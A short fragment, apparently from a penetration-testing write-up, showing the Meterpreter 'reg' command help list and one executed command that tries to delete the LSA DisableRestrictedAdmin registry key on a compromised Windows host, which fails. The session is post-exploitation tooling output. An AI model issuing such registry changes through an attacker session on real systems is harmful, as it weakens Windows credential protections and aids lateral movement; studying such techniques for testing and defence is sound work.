 COMMANDS:
enumkey Enumerate the supplied registry key [-k <key>]
createkey Create the supplied registry key [-k <key>]
deletekey Delete the supplied registry key [-k <key>]
queryclass Queries the class of the supplied key [-k <key>]
setval Set a registry value [-k <key> -v <val> -d <data>]
deleteval Delete the supplied registry value [-k <key> -v <val>]
queryval Queries the data contents of a value [-k <key> -v <val>]
meterpreter > reg deletekey -k "HKLM\\System\\CurrentControlSet\\Control\\Lsa\\DisableRestrictedAdmin"
[-] stdapi_registry_delete_key: Operation failed: The system cannot find the file specified.